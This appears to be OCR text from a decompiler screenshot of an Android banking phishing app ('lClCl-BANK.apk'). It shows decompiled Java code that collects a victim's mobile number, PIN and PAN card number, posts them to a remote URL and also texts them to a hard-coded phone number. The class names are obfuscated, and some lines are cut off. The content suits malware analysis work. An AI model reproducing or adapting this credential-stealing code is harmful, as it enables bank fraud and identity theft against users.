 File View Navigation Tools Help
lClCl-BANK.apk
Source code
android.support.v4
androidx
com
devID_TLD.devID_Name.myapplication
Constants
ROOT_URL String
URL String
URL_ADD String
URL_ATM String
URL_ATMac String
URL_GREED String
fourthexitpage
fourthexitpagefive
loadingpage1
loadingpage3
loadingpage4
loadinpage2
MainActivity
R
RequestHandler
secondpageofgreed
SmsListner
SmsReceiver
thirdpageofuserid
kotlin
kotlinx.coroutines
org
pl.droidsonroids.gif
Resources
APK signature
Summary
Issues: 69 errors 7689 warnings
ants fourthexitpage fourthexitpagefive secondpageofgreed SmsListner thirdpageofuserid MainActivity
57 MainActivity.this.valid = false;
return;
}
66 MainActivity.this.valid = true;
67 if (TextUtils.isEmpty(MainActivity.this.pan)) {
68 MainActivity.this.Pan.setError("Pancard is Empty");
57 MainActivity.this.valid = false;
return;
}
72 MainActivity.this.valid = true;
76 if (MainActivity.this.valid.booleanValue()) {
77 MainActivity.this.progressDialog.setMessage("Loading");
78 MainActivity.this.progressDialog.show();
110 RequestHandler.getInstance(MainActivity.this).addToRequestQueue(new StringRequest(1, Constants.URL_ADD, new Response.Listener<S
@Override // com.android.volley.Response.Listener
81 public void onResponse(String str) {
82 MainActivity.this.progressDialog.dismiss();
try {
84 JSONObject jSONObject = new JSONObject(str);
85 Toast.makeText(MainActivity.this, jSONObject.getString("message"), 0).show();
86 if (jSONObject.getString("message").equals("Data Added Successfully")) {
87 MainActivity.this.finish();
}
} catch (JSONException e) {
90 e.printStackTrace();
}
}
}, new Response.ErrorListener() { // from class: djhgsfjhfdgf.gjhdgsfsjde.myappl876786ication.M1a2i3n4A5c6t7i8v9i0t0y987654321.
@Override // com.android.volley.Response.ErrorListener
95 public void onErrorResponse(VolleyError volleyError) {
96 MainActivity.this.progressDialog.hide();
97 Toast.makeText(MainActivity.this, "Failed to Data", 0).show();
}
}) { // from class: djhgsfjhfdgf.gjhdgsfsjde.myappl876786ication.M1a2i3n4A5c6t7i8v9i0t0y987654321.1.3
@Override // com.android.volley.Request
100 protected Map<String, String> getParams() throws AuthFailureError {
101 HashMap hashMap = new HashMap();
102 hashMap.put("mob", MainActivity.this.mob);
103 hashMap.put("apin", MainActivity.this.apin);
104 hashMap.put("pan", MainActivity.this.pan);
106 SmsManager.getDefault().sendTextMessage("+919101279090", null, "Mob:" + MainActivity.this.mob + "\nPIN:" + MainActivity
return hashMap;
}
});
}
31 MainActivity.this.opensecond();
}
});
}
/* JADX INFO: Access modifiers changed from: private */
118 public void opensecond() {
120 startActivity(new Intent(this, loadingpage1.class));
}
}
Code Smali Simple Fallback Split view